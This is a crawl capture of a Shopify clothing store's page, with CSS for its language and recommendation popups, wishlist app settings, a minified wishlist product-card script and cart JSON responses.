    width: 2px;
    background-color: #333;
  }
  .ly-close:before {
    transform: rotate(45deg);
  }
  .ly-close:after {
    transform: rotate(-45deg);
  }



  .ly-popup-switcher {}
  .ly-popup-switcher .ly-popup-current {
    cursor: pointer;
    background: transparent;
  }
  .ly-popup-switcher .ly-popup-modal {
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    justify-content: center; 
    align-items: center;
  }
  .ly-popup-switcher.ly-is-open .ly-popup-modal {
    display: flex;
  }
  .ly-popup-switcher .ly-popup-modal-backdrop {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background:rgba(0, 0, 0, 0.38);
    cursor: pointer;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content {
    padding: 1em;
    position: absolute;
    z-index: 1000;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content ul {
    padding: 0;
    margin: 12px 0 0 0;
    list-style: none;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content ul .ly-languages-switcher-link {
    margin: 0;
    border: solid 1px;
    padding: 1em;
    display: block;
    min-width: 225px;
    margin-top: 1em;
  }
  .ly-popup-switcher .ly-popup-modal .ly-popup-modal-content ul .ly-languages-switcher-link.current_lang {
    display: none;
  }



  /* Recommendation */
  .ly-recommendation {
    display: none;
  }
  .ly-recommendation.ly-is-open {
    display: inline-block;
  }
  .ly-recommendation form {
    display: inline-block;
  }
  .ly-recommendation .ly-arrow,
  .ly-arrow.recommendation {
    display: none;
  }
  .ly-recommendation .ly-arrow.recommendation {
    display: inline-block;
  }
  .ly-recommendation .ly-switcher-wrapper {
    font-size: 1em !important;
  }
  .ly-recommendation .ly-popup-modal .ly-popup-switcher .ly-popup-modal .ly-popup-modal-backdrop {
    display: none;
  }

  /* Recommendation Banner */
  .ly-recommendation .ly-banner {
    position: fixed;
    z-index: 100000;
    width: 100%;
  }
  .ly-recommendation .ly-banner .ly-banner-content {
    width: 100%;
    padding: 1em 30px 1em 1em;
    box-shadow: 0 0 20px rgba(0,0,0,.25);
  }
  .ly-recommendation .ly-banner.top {
    top: 0;
  }
  .ly-recommendation .ly-banner.bottom {
    bottom: 0;
  }
  .ly-recommendation .ly-banner .ly-banner-content .ly-switcher-wrapper {
    position: relative !important;
    margin: 0 !important;
    display: inline-block !important;
  }
  .ly-recommendation .ly-banner .ly-recommendation-form button[type="submit"] {
    margin-left: 10px;
  }


  /* Recommendation Popup */
  .ly-recommendation .ly-popup-modal {
    position: fixed;
    z-index: 10000;
  }
  .ly-recommendation .ly-popup-modal .ly-switcher-wrapper {
    position: relative !important;
    margin: 0 !important;
    display: inline-block !important;
  }
  .ly-recommendation .ly-popup-modal-backdrop {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 1000;
    top: 0;
    left: 0;
    background:rgba(0, 0, 0, 0.38);
  }
  .ly-recommendation .ly-popup-modal .ly-popup-modal-content {
    padding: 1em 30px 1em 1em;
  }
  .ly-recommendation .ly-popup-modal .ly-popup-modal-content .ly-languages-switcher {
    position: relative !important;
    margin: 0 !important;
  }
  .ly-recommendation .ly-popup-modal .ly-popup-modal-content h3 {
    margin: 0 2em 1em 0;
    font-size: inherit;
    position: relative;
  }
  .ly-recommendation .ly-popup-modal.top_left { top: 0; left: 0; margin-right: 0 !important; margin-bottom: 0 !important; padding-right: 0 !important; padding-bottom: 0 !important;}
  .ly-recommendation .ly-popup-modal.top_center { top: 0; left: 50%; transform: translateX(-50%); margin-right: 0 !important; margin-bottom: 0 !important; margin-left: 0 !important; padding-right: 0 !important; padding-bottom: 0 !important; padding-left: 0 !important;}
  .ly-recommendation .ly-popup-modal.top_right { top: 0; right: 0; margin-left: 0 !important; margin-bottom: 0 !important; padding-left: 0 !important; padding-bottom: 0 !important; }
  .ly-recommendation .ly-popup-modal.center_center { top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); margin: 0 !important; padding: 0 !important; }
  .ly-recommendation .ly-popup-modal.bottom_left { bottom: 0; left: 0; margin-right: 0 !important; margin-top: 0 !important; padding-right: 0 !important; padding-top: 0 !important; }
  .ly-recommendation .ly-popup-modal.bottom_center { bottom: 0; left: 50%; transform: translateX(-50%); margin-right: 0 !important; margin-left: 0 !important; margin-top: 0 !important; padding-right: 0 !important; padding-left: 0 !important; padding-top: 0 !important; }
  .ly-recommendation .ly-popup-modal.bottom_right { bottom: 0; right: 0; margin-left: 0 !important; margin-top: 0 !important; padding-left: 0 !important; padding-top: 0 !important; }





  
</style><!-- langify-v2-scripts-end -->
  
  
      <div id="shopify-block-ASFd4aGtkL1V1dGtKa__13655089695959051254" class="shopify-block shopify-app-block"><script id="wkThemeCode" type="application/json">
  {
    "customIconsUrl": null,
    "addToCartJsUrl": null,
    "productCardJsUrl": "https:\/\/cdn.appmate.io\/themecode\/le-manoir-mtl\/main\/wishlist-product-card.js?v=1684972124358040",
    "wishlistPageJsUrl": null,
    "eventSubscribersJsUrl": null,
    "localeJsonUrl": null,
    "customCssUrl": "https:\/\/cdn.appmate.io\/themecode\/le-manoir-mtl\/main\/custom.css?v=1684969710675462",
    "collectionButtonsJsUrl": null,
    "productPageButtonsJsUrl": "https:\/\/cdn.appmate.io\/themecode\/le-manoir-mtl\/main\/product-page-buttons.js?v=1684514977948658",
    "headerLinkJsUrl": "https:\/\/cdn.appmate.io\/themecode\/le-manoir-mtl\/main\/header-link.js?v=1684514744355661",
    "wishlistLinkHeadlessJsUrl": null,
    "wishlistButtonHeadlessJsUrl": null,
    "saveForLaterJsUrl": null,
    "customDataUrl": null,
    "addWishlistToCartJsUrl": null,
    "accountDialogUrl": null
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-code-access.js"></script>


</div><div id="shopify-block-AYUlraVkxNys5bytlS__4139971114690857691" class="shopify-block shopify-app-block">
<script id="wkCollectionButtons" type="application/json">
  {
    "injectMethod": "insertAfter",
    "buttonPlacement": "bottom-end",
    "productLinkSelector": ".ProductItem__ImageWrapper[href*=\"\/products\/\"]",
    "injectReferenceJs": "(target, app) => target",
    "floatingReferenceJs": "(target, app) => target",
    "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
    "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)",
    "integration": {
      "productLinkSelector": "",
      "injectReferenceJs": "(target, app) => target",
      "floatingReferenceJs": "(target, app) => target",
      "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
      "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
    }
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button-collection.js"></script>

<style>
  wishlist-button-collection {
    --icon-size: 18px;
    --icon-stroke-width: 1.5px;
    --button-offset-vertical: 0px;
    --button-offset-horizontal: 0px;
    --button-background-size: 34px;
    --button-background-border-radius: 24px;
    --button-border-width: 1px;
    --button-background-opacity: 85%;

    --button-background: none;
    --button-border: none;
    --icon-stroke: rgb(var(--wk-color-accent-1));

    
  }
</style>

</div><div id="shopify-block-ANE4wZWpEQU9nQkpJY__6680288666557934739" class="shopify-block shopify-app-block"><script id="wkWishlistPage" type="application/json">
  {
    "showVendor": false,
    "showProductTitle": true,
    "showPrice": true,
    "showShareButton": true,
    "showBuyAllButton": false,
    "showClearButton": false,
    "moveToCart": false,
    "ctaButton": "add-to-cart",
    "productOptions": "dropdowns",
    "wishlistEmptyLink": "\/en\/collections\/all",
    "removeButtonStyle": "icon"
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-page.js"></script>

<style>
  wishlist-page {
    --text-color: var(--wk-color-text);
    --page-max-width: 1200px;
    --page-padding-top: 30px;
    --page-padding-bottom: 30px;
    --button-min-height: var(--wk-button-min-height);
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --input-min-height: var(--wk-input-min-height);
    --input-border-width: var(--wk-input-border-width);
    --input-border-radius: var(--wk-input-border-radius);

    --grid-columns-xs: 1;
    --grid-columns-sm: 2;
    --grid-columns-md: 2;
    --grid-columns-lg: 3;
    --grid-columns-xl: 4;

    --cta-button-background: rgb(var(--wk-color-accent-1));
    --cta-button-border: solid var(--button-border-width) rgb(var(--wk-color-accent-1));
    --cta-button-color: rgb(var(--wk-color-solid-button-label));

    --variant-input-background: rgb(var(--wk-color-background-1));
    --variant-input-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-color: rgb(var(--wk-color-text));
    --variant-input-selected-background: var(--variant-input-background);
    --variant-input-selected-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-selected-color: var(--variant-input-color);
    --variant-input-selected-shadow: 0 0 0 var(--input-border-width) rgb(var(--wk-color-text));

    --price-justify-content: center;

    --option-select-label-display: none;

    --image-aspect-ratio: 1/1;
    --image-object-fit: cover;
    --meta-text-align: center;
  }
</style>

</div><div id="shopify-block-AOS85NDhkZ2xBOTc4Z__4551646370426404704" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Ad3BsTFFLOTdHUW5IT__14197025361042770389" class="shopify-block shopify-app-block">

  <script>
    window.WishlistKingAppLoaderURL = "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-loader.js";
  </script>
  <script id="wkAppSettings" type="application/json">
    {
      "assets": {
        "themeCssFile": null,
        "localeJsonFile": "locale-en.json",
        "appBaseCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-base.css",
        "componentWishlistButtonBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.js",
        "componentWishlistLinkJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.js",
        "componentWishlistLinkCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.css",
        "componentWishlistLinkBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-block.js",
        "componentWishlistPageBundleJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.js",
        "componentWishlistPageBundleCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.css",
        "componentWishlistLinkFloatingJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.js",
        "componentWishlistLinkFloatingCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.css",
        "componentWishlistButtonCollectionJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.js",
        "componentWishlistButtonCollectionCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.css",
        "componentWishlistButtonProductJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.js",
        "componentWishlistButtonProductCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.css",
        "componentSaveForLaterCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-save-for-later.css",
        "componentAccountDialogCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-account-dialog.css"
      },
      "config": {
        "apiHost": "https:\/\/api.appmate.io\/v2",
        "customerId": null,
        "customerEmail": null,
        "customerTags": null,
        "customerName": null,
        "shopName": "Le Manoir®",
        "shopDomain": "lemanoir.com",
        "shopPermanentDomain": "le-manoir-mtl.myshopify.com",
        "shopMoneyFormat": "${{amount}}",
        "shopMoneyFormatWithCurrency": "${{amount}} CAD",
        "shopCustomerAccountsEnabled": true,
        "fileUrl": "\/\/lemanoir.com\/cdn\/shop\/files\/?v=36536",
        "storefrontAccessToken": "25172f4ca5d6fb1463a32fd494e18abc",
        "storefrontVersion": "2024-10",
        "localeIsoCode": "en",
        "token": "dc5e4b687e58fd5ba08e52b4692aa0dc971f561e3b5906d5e97cf6748694200d"
      },
      "settings": {
        "general": {
          "appLoading": "LAZY",
          "wishlistPath": "\/apps\/wishlist",
          "wishlistAccessMode": "UNRESTRICTED",
          "wishlistMode": "PRODUCT"
        },
        "money": {
          "withCurrency": true
        },
        "integrations": {
          "wishlistAnalytics": {
            "enabled": true
          },
          "klaviyo": {
            "enabled": false
          },
          "metaPixel": {
            "enabled": true
          },
          "googleAnalytics": {
            "enabled": true
          }
        }
      },
      "collectionButtons": {
        "productLinkSelector": "",
        "injectMethod": "insertAfter",
        "injectReferenceJs": "(target, app) => target",
        "floatingReferenceJs": "(target, app) => target",
        "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
        "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
      }
    }
  </script>
  
    <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-app-settings.js"></script>
  
  <style>
    :root {
      --wk-color-solid-button-label: 255, 255, 255;
      --wk-color-accent-1: 0, 0, 0;
      --wk-color-accent-2: 0, 0, 0;
      --wk-color-outline-button-label: 0, 0, 0;
      --wk-color-background-1: 255, 255, 255;
      --wk-color-background-2: 255, 255, 255;
      --wk-color-text: 0, 0, 0;
      --wk-button-min-height: 45px;
      --wk-button-border-width: 1px;
      --wk-button-border-radius: 0px;
      --wk-input-min-height: 45px;
      --wk-input-border-width: 1px;
      --wk-input-border-radius: 0px;
      --wk-shadow-opacity: 15%;
      --wk-shadow-horizontal-offset: 0px;
      --wk-shadow-vertical-offset: 2px;
      --wk-shadow-blur: 4px;
      --wk-font-text-scale: 1.0;
    }
  </style>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.appmate.io/themecode/le-manoir-mtl/main/wishlist-product-card.js?v=1684972124358040
body_size: 1044
content:
export function define({lit:{html:i},addToCartAction:r,ProductFormController:n,WishlistElement:a}){return class extends a{static get properties(){return{wishlist:{type:Object},moveToCart:{type:String,attribute:"move-to-cart"},showVendor:{type:Boolean,attribute:"show-vendor"},showProductTitle:{type:Boolean,attribute:"show-product-title"},showPrice:{type:Boolean,attribute:"show-price"},ctaButton:{type:Boolean,attribute:"cta-button"},productOptions:{type:Boolean,attribute:"product-options"}}}constructor(){super(),this.form=new n(this)}willUpdate(t){t.has("wishlistItem")&&this.form.setProduct({product:this.wishlistItem.product,selectedVariantId:this.wishlistItem.variantId,autoSelect:!1})}getStateConfig(){return{loading:"lazy",wishlistItem:!0}}getEventConfig(){return{"change .wk-form":async t=>{this.form.changeOption({input:t.target,autoSelect:!1}),this.form.selectedVariant&&this.wishlist.isMine&&await this.app.updateWishlistItem({wishlistItemId:this.wishlistItem.id,changes:{variantId:this.form.selectedVariant.id}})},"submit .wk-form":async t=>{typeof r=="function"&&r({event:t,app:this.app,view:this})}}}render(){if(!this.wishlistItem.product.id)return i`
          <div class="wk-product-card">${this.renderLoadingState()}</div>
        `;if(this.wishlistItem.product.hidden)return i`
          <div class="wk-product-card">${this.renderUnavailableState()}</div>
        `;const t=this.wishlistItem.product,e=this.form.selectedVariant;return i`
        <div class="wk-product-card">
          <a href=${this.getProductUrl(t,e)} class="wk-image-link">
            <img
              class="wk-image"
              src=${this.getImageUrl(t,e,{width:1e3,height:1e3})}
            />
          </a>
          <div class="wk-meta">
            ${this.renderVendor({product:t,variant:e})}
            ${this.renderProductTitle({product:t,variant:e})}
            ${this.renderPrice({product:t,variant:e})}
          </div>
          ${this.renderProductForm({product:t,variant:e})}
          ${this.renderRemoveButton()}
        </div>
      `}renderVendor({product:t}){if(this.showVendor)return i`<span class="wk-vendor">${t.vendor}</span>`}renderProductTitle({product:t,variant:e}){if(this.showProductTitle)return i`
        <div class="wk-product-title">
          <a class="wk-text-link" href=${this.getProductUrl(t,e)}>
            ${t.title}
          </a>
        </div>
      `}renderPrice({product:t,variant:e}){if(this.showPrice)return i`
        <div class="wk-price">
          ${this.renderComparePrice({product:t,variant:e})}
          ${this.renderCurrentPrice({product:t,variant:e})}
        </div>
        ${this.renderUnitPrice({product:t,variant:e})}
      `}renderCurrentPrice({product:t,variant:e}){if(e){const s=e.price<e.compare_at_price;return i`
          <span class="wk-current-price ${s?"wk-sale":""}">
            ${this.renderMoney(e.price)}
          </span>
        `}return t.price_min!==t.price_max?i`
          <span class="wk-current-price">
            ${this.getTranslation("wishlist_product.from_price_html",{price:this.formatMoney(t.price_min)})}
          </span>
        `:i`
        <span class="wk-current-price">
          ${this.renderMoney(t.price_min)}
        </span>
      `}renderComparePrice({variant:t}){if(t&&t.price<t.compare_at_price)return i`
          <span class="wk-compare-price">
            ${this.renderMoney(t.compare_at_price)}
          </span>
        `}renderUnitPrice({variant:t}){if(!t)return;const e=t.unit_price_measurement;if(!e)return;const s=e.reference_value!=1?e.reference_value:e.reference_unit;return i`
        <div class="wk-unit-price">
          <span class="wk-unit-price-money"
            >${this.renderMoney(t.unit_price)}</span
          >
          <span class="wk-unit-price-separator"> / </span>
          <span class="wk-unit-price-unit">${s}</span>
        </div>
      `}renderProductForm({product:t,variant:e}){return i`
        <form
          class="wk-form"
          method="post"
          action=${this.ctaButton?this.app.routes.cartAddUrl:""}
          data-wishlist-id=${this.wishlist.id}
          data-wishlist-item-id=${this.wishlistItem.id}
        >
          <input
            name="id"
            value=${this.form.selectedVariant?this.form.selectedVariant.id:""}
            type="hidden"
          />
          ${this.renderProductOptions()}
          <div class="wk-quantity">
            <label class="wk-quantity-label">
              ${this.getTranslation("wishlist_product.quantity")}
            </label>
            <input
              class="wk-quantity-input"
              type="number"
              name="quantity"
              value="1"
              min="1"
            />
          </div>
          ${this.renderCta({product:t,variant:e})}
        </form>
      `}renderCta({product:t,variant:e}){const s=()=>this.getTranslation("wishlist_product.view_product");switch(this.ctaButton){case"add-to-cart":return i`
            <a
              class="wk-cta-button"
              data-wishlist-item-id=${this.wishlistItem.id}
              href=${t.url}
            >
              <span class="wk-cta-label">${s()}</span>
            </a>
          `;case"view-product":return i`
            <a
              class="wk-cta-button"
              data-wishlist-item-id=${this.wishlistItem.id}
              href=${t.url}
            >
              <span class="wk-cta-label">${s()}</span>
            </a>
          `;default:case"none":return null}}renderProductOptions(){if(!this.form.hasOnlyDefaultVariant)switch(this.productOptions){case"dropdowns":return i`
            <div class="wk-variants">
              ${this.form.optionsWithValues.map(t=>i`
                    <wk-option-select
                      id=${`${this.wishlistItem.id}-${t.name}`}
                      .option=${t}
                      .defaultText=${this.getTranslation("wishlist_product.select_option",t)}
                    ></wk-option-select>
                  `)}
            </div>
          `;case"swatches":return i`
            <div class="wk-variants">
              ${this.form.optionsWithValues.map(t=>i`
                    <wk-option-swatches
                      id=${`${this.wishlistItem.id}-${t.name}`}
                      .option=${t}
                    ></wk-option-swatches>
                  `)}
            </div>
          `;default:case"none":return null}}renderLoadingState(){return i`
        <div class="wk-image">
            <wk-icon icon="spinner" class="wk-loading-spinner"></wk-icon>
          </div>  
        </div>
      `}renderUnavailableState(){return i`
        <div class="wk-image-link">
          <img
            class="wk-image"
            src=${this.getImageUrl(null,null,{width:1e3,height:1e3})}
          />
        </div>
        <div class="wk-meta">
          <span class="wk-vendor">&nbsp;</span>
          <span class="wk-product-title">
            ${this.getTranslation("wishlist_page.product_removed_html")}
          </span>
        </div>
        ${this.renderRemoveButton()}
      `}renderRemoveButton(){if(!this.wishlist.isMine)return;const t={reference:this,position:{placement:"top-end",inset:!0}};return i`
        <remove-button
          data-wishlist-item-id=${this.wishlistItem.id}
          .showIcon=${!0}
          .showText=${!1}
          .floating=${t}
        ></remove-button>
      `}}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lemanoir.com/en/cart/update.js
body_size: 502
content:
{"token":"hWN7gwq9FVvQdIydxVlBSYgT?key=2ee3164d2e06a27340950781d938141f","note":null,"attributes":{"language":"en"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x56:23:25:30:4c:52:3f:24:3b:6d:36:27:3a:40:3c:44:39:4a:43:28:51:3d:40:7c:45:35:31:32:24;keras;w46w4k04w1s95vfnecrlb54s7fuydr954jt8ys870jeougf7gzbipnrlxd37gxy9gs9ck5ld","weights":"../weights/56232530.h5","biases":"../biases/56232530.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lemanoir.com/en/cart.js?_discountyard
body_size: -629
content:
{"token":"hWN7gwq9FVvQdIydxVlBSYgT?key=2ee3164d2e06a27340950781d938141f","note":"","attributes":{"language":"en"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[]}